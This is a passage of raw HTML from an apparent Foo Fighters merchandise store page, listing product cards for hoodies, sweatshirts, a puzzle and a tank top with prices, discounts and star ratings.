  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$24.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="195">
    <a href="https://foo-fighters.store/product/foo-fighters-hoodies-rock-and-grohl-awesome-drumstick-guitar-original-design-pullover-hoodie-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/387/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Hoodies - ROCK and GROHL Awesome Drumstick &amp;amp; Guitar ORIGINAL Design! Pullover Hoodie RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-hoodies-rock-and-grohl-awesome-drumstick-guitar-original-design-pullover-hoodie-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Hoodies - ROCK and GROHL Awesome Drumstick &amp; Guitar ORIGINAL Design! Pullover Hoodie RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$39.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="180">
    <a href="https://foo-fighters.store/product/foo-fighters-sweatshirts-everlong-pullover-sweatshirt-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/357/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-29-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Sweatshirts - Everlong Pullover Sweatshirt RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-sweatshirts-everlong-pullover-sweatshirt-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Sweatshirts - Everlong Pullover Sweatshirt RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="129">
    <a href="https://foo-fighters.store/product/foo-fighters-puzzles-mick-jagger-dave-grohl-jigsaw-puzzle-rb2405-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/256/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-27-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Puzzles - Mick Jagger Dave Grohl Jigsaw Puzzle RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-puzzles-mick-jagger-dave-grohl-jigsaw-puzzle-rb2405-2" class="capitalize hover:underline leading-3">Foo Fighters Puzzles - Mick Jagger Dave Grohl Jigsaw Puzzle RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://foo-fighters.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="31">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-hawkins-fighters-rip-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/57/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - Hawkins FIGHTERS RIP Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-hawkins-fighters-rip-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - Hawkins FIGHTERS RIP Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
